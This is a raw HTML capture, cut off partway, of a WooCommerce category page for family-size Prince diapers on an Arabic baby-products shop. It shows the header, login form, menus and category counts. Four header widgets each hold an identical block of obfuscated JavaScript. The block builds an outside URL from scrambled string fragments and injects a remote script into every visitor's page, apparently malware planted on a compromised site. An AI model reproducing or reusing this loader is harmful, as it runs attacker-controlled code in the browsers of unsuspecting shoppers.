/* Top area on slider */
.main-page-wrapper {
    padding-top: 0px;
}

.whb-general-header {
    border-color: #f2f2f2 !important;
}

#wd-6217a2608b78b .info-box-inner {
    line-height: 35px !important;
    font-size: 18px;
}

.wpb-js-composer .title-wrapper [class*="title"] {
    max-width: inherit;
    font-size: 30px!important;
}


.breadcrumbs span,.breadcrumbs a {
	font-weight: 600 !important;
	color:#f6f754 !important;
    font-size: 17px !important;}



.woodmart-counter .counter-label {
    color: rgb(255 255 255) !important;
    font-size: .6em !important;
}</style><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='woodmart-inline-css-inline-css' type='text/css'>#wd-627a29f49766c .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style></head><body class="rtl archive tax-product_cat term-family-prince term-357 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  form-style-square  form-border-width-2 categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-6.8.0 vc_responsive"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="website-wrapper"><header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script type="litespeed/javascript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee.push(_0x211dee.shift())}catch(_0x5ec48e){_0x211dee.push(_0x211dee.shift())}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff};return _0x13d4()}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'))}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254},_0x3582(_0x3d0597,_0x2555bf)}if(jxx(bd)===![]){var d=document,s=d.createElement(_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s)}</script></div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-social-icons woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://princebaby.net/product-category/children/prince/family-prince/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://princebaby.net/product-category/children/prince/family-prince/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://princebaby.net/product-category/children/prince/family-prince/&media=https://princebaby.net/wp-content/uploads/2022/03/2-3.jpg&description=%D8%A8%D8%B1%D9%86%D8%B3+%D8%B5%D8%BA%D9%8A%D8%B1+%D9%85%D8%B7%D9%88%D8%B1" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://princebaby.net/product-category/children/prince/family-prince/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://princebaby.net/product-category/children/prince/family-prince/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-social-icons woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://princebaby.net/product-category/children/prince/family-prince/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://princebaby.net/product-category/children/prince/family-prince/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://princebaby.net/product-category/children/prince/family-prince/&media=https://princebaby.net/wp-content/uploads/2022/03/2-3.jpg&description=%D8%A8%D8%B1%D9%86%D8%B3+%D8%B5%D8%BA%D9%8A%D8%B1+%D9%85%D8%B7%D9%88%D8%B1" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://princebaby.net/product-category/children/prince/family-prince/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://princebaby.net/product-category/children/prince/family-prince/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div><div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script type="litespeed/javascript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee.push(_0x211dee.shift())}catch(_0x5ec48e){_0x211dee.push(_0x211dee.shift())}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff};return _0x13d4()}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'))}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254},_0x3582(_0x3d0597,_0x2555bf)}if(jxx(bd)===![]){var d=document,s=d.createElement(_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s)}</script></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="site-logo">
<a href="https://princebaby.net/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://princebaby.net/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="برنس بيبي" style="max-width: 250px;" />	</a></div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text my-account-with-text woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
<a href="https://princebaby.net/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span>
</a><div class="wd-dropdown wd-dropdown-register menu-item-register sub-menu-dropdown"><div class="login-dropdown-inner">
<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://princebaby.net/my-account/?action=register">Create an Account</a></span><form method="post" class="login woocommerce-form woocommerce-form-login
" action="https://princebaby.net/my-account/" ><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="fc8ce9766e" /><input type="hidden" name="_wp_http_referer" value="/product-category/children/prince/family-prince/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><div class="login-form-footer">
<a href="https://princebaby.net/my-account/كلمة%20مرور%20مفقودة/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></div></form></div></div></div><div class="wd-header-search wd-tools-element wd-display-full-screen search-button" title="Search">
<a href="javascript:void(0);">
<span class="wd-tools-icon search-button-icon">
</span>
</a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon woodmart-wishlist-info-widget" title="My Wishlist">
<a href="https://princebaby.net/wishlist/">
<span class="wd-tools-icon wishlist-icon">
</span>
<span class="wd-tools-text wishlist-label">
Wishlist		</span>
</a></div><div class="wd-header-cart wd-tools-element wd-design-2 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-2">
<a href="https://princebaby.net/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
<span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span>
</span>
<span class="wd-tools-text woodmart-cart-totals">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#xfdfc;</span>0٫00</bdi></span></span>
</span>
</a></div></div><div class="whb-column whb-mobile-left whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text woodmart-burger-icon">
<a href="#" rel="nofollow">
<span class="wd-tools-icon woodmart-burger">
</span>
<span class="wd-tools-text">Menu</span>
</a></div></div><div class="whb-column whb-mobile-center whb-hidden-lg"><div class="site-logo">
<a href="https://princebaby.net/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://princebaby.net/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="برنس بيبي" style="max-width: 140px;" />	</a></div></div><div class="whb-column whb-mobile-right whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-5">
<a href="https://princebaby.net/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
<span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span>
</span>
<span class="wd-tools-text woodmart-cart-totals">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#xfdfc;</span>0٫00</bdi></span></span>
</span>
</a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-left navigation-style-default" role="navigation"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8922 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://princebaby.net/" class="woodmart-nav-link"><span class="nav-link-text">الرئيسية</span></a></li><li id="menu-item-7277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7277 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://princebaby.net/about-company/" class="woodmart-nav-link"><span class="nav-link-text">من نحن</span></a></li><li id="menu-item-7163" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-7163 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://princebaby.net/shop/" class="woodmart-nav-link"><span class="nav-link-text">المنتجات</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container"><ul class="wd-sub-menu sub-menu color-scheme-dark"><li id="menu-item-7511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-7511 item-level-1 wd-event-hover"><a href="https://princebaby.net/product-category/children/" class="woodmart-nav-link">حفاظات اطفال</a><ul class="sub-sub-menu wd-dropdown"><li id="menu-item-9119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-9119 item-level-2 wd-event-hover"><a href="https://princebaby.net/product-category/children/prince/" class="woodmart-nav-link">برنس</a><ul class="sub-sub-menu wd-dropdown"><li id="menu-item-9120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-9120 item-level-3"><a href="https://princebaby.net/product-category/children/prince/family-prince/" class="woodmart-nav-link">عائلي</a></li><li id="menu-item-9162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9162 item-level-3"><a href="https://princebaby.net/product-category/children/prince/prince-normal/" class="woodmart-nav-link">عادي</a></li></ul></li><li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9122 item-level-2 wd-event-hover"><a href="https://princebaby.net/product-category/children/bland/" class="woodmart-nav-link">بلاند</a><ul class="sub-sub-menu wd-dropdown"><li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9130 item-level-3"><a href="https://princebaby.net/product-category/children/bland/normal-bland/" class="woodmart-nav-link">عادي</a></li><li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9123 item-level-3"><a href="https://princebaby.net/product-category/children/bland/developer/" class="woodmart-nav-link">مطور</a></li></ul></li><li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9124 item-level-2 wd-event-hover"><a href="https://princebaby.net/product-category/children/baby-rest/" class="woodmart-nav-link">بيبي رست</a><ul class="sub-sub-menu wd-dropdown"><li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9125 item-level-3"><a href="https://princebaby.net/product-category/children/baby-rest/developer-baby-rest/" class="woodmart-nav-link">مطور</a></li></ul></li><li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9126 item-level-2 wd-event-hover"><a href="https://princebaby.net/product-category/children/magger/" class="woodmart-nav-link">ميجر</a><ul class="sub-sub-menu wd-dropdown"><li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9127 item-level-3"><a href="https://princebaby.net/product-category/children/magger/developer-magger/" class="woodmart-nav-link">مطور</a></li></ul></li></ul></li><li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7514 item-level-1 wd-event-hover"><a href="https://princebaby.net/product-category/woman/" class="woodmart-nav-link">فوط صحية</a><ul class="sub-sub-menu wd-dropdown"><li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9128 item-level-2"><a href="https://princebaby.net/product-category/woman/pressed-maxi-princess/" class="woodmart-nav-link">برنسيسة مكسي مضغوط</a></li><li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9129 item-level-2"><a href="https://princebaby.net/product-category/woman/long-compressed-maxi-princess/" class="woodmart-nav-link">برنسيسة مكسي مضغوط طويل</a></li></ul></li></ul></div></div></li><li id="menu-item-7160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7160 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://princebaby.net/blog/" class="woodmart-nav-link"><span class="nav-link-text">نصائح طبية</span></a></li><li id="menu-item-8989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8989 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://princebaby.net/faq/" class="woodmart-nav-link"><span class="nav-link-text">الأسئلة الشائعة</span></a></li><li id="menu-item-7346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7346 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://princebaby.net/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">تواصل معنا</span></a></li><li id="menu-item-8137-en" class="lang-item lang-item-123 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-8137-en item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://princebaby.net/en/product-category/baby-diapers/prince-en/family-en/" hreflang="en-US" lang="en-US" class="woodmart-nav-link"><span class="nav-link-text">English</span></a></li></ul></div></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script type="litespeed/javascript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee.push(_0x211dee.shift())}catch(_0x5ec48e){_0x211dee.push(_0x211dee.shift())}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff};return _0x13d4()}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'))}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254},_0x3582(_0x3d0597,_0x2555bf)}if(jxx(bd)===![]){var d=document,s=d.createElement(_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s)}</script></div></div><div class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script type="litespeed/javascript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee.push(_0x211dee.shift())}catch(_0x5ec48e){_0x211dee.push(_0x211dee.shift())}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff};return _0x13d4()}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'))}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254},_0x3582(_0x3d0597,_0x2555bf)}if(jxx(bd)===![]){var d=document,s=d.createElement(_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s)}</script></div></div></div></div></div></div></header><div class="main-page-wrapper"><div class="page-title page-title-default title-size-default title-design-centered color-scheme-light with-back-btn nav-shop title-shop" style=""><div class="container"><div class="wd-back-btn wd-action-btn wd-style-icon woodmart-back-btn"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div><h1 class="entry-title title">عائلي</h1><div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon woodmart-show-categories"><a href="#" rel="nofollow">Categories</a></div><ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count woodmart-product-categories"><li class="cat-link shop-all-link"><a class="category-nav-link" href="https://princebaby.net/shop/">
<span class="nav-link-summary category-summary">
<span class="nav-link-text category-name">All</span>
<span class="nav-link-count category-products-count">products</span>
</span>
</a></li><li class="cat-item cat-item-479 "><a class="category-nav-link" href="https://princebaby.net/product-category/clute-ar/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Clute</span><span class="nav-link-count category-products-count">0 products</span></span></a></li><li class="cat-item cat-item-73  wd-event-hover current-cat-ancestor"><a class="category-nav-link" href="https://princebaby.net/product-category/children/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">حفاظات اطفال</span><span class="nav-link-count category-products-count">37 products</span></span></a><ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu sub-menu"><li class="cat-item cat-item-355  wd-event-hover current-cat-parent current-cat-ancestor"><a class="category-nav-link" href="https://princebaby.net/product-category/children/prince/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">برنس</span><span class="nav-link-count category-products-count">13 products</span></span></a><ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu sub-menu"><li class="cat-item cat-item-357  wd-active"><a class="category-nav-link" href="https://princebaby.net/product-category/children/prince/family-prince/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">عائلي</span><span class="nav-link-count category-products-count">4 products</span></span></a></li><li class="cat-item cat-item-359 "><a class="category-nav-link" href="https://princebaby.net/product-category/children/prince/prince-normal/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">عادي</span><span class="nav-link-count category-products-count">4 products</span></span></a></li><li class="cat-item cat-item-528 "><a class="category-nav-link" href="https://princebaby.net/product-category/children/prince/%d9%83%d9%84%d9%88%d8%aa-prince/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">كلوت</span><span class="nav-link-count category-products-count">5 products</span></span></a></li></ul></li><li class="cat-item cat-item-369  wd-event-hover"><a class="category-nav-link" href="https://princebaby.net/product-category/children/bland/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">بلاند</span><span class="nav-link-count category-products-count">13 products</span></span></a><ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu sub-menu"><li class="cat-item cat-item-371 "><a class="category-nav-link" href="https://princebaby.net/product-category/children/bland/normal-bland/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">عادي</span><span class="nav-link-count category-products-count">4 products</span></span></a></li><li class="cat-item cat-item-466 "><a class="category-nav-link" href="https://princebaby.net/product-category/children/bland/%d9%83%d9%84%d9%88%d8%aa/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">كلوت</span><span class="nav-link-count category-products-count">5 products</span></span></a></li><li class="cat-item cat-item-78 "><a class="category-nav-link" href="https://princebaby.net/product-category/children/bland/developer/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">مطور</span><span class="nav-link-count category-products-count">4 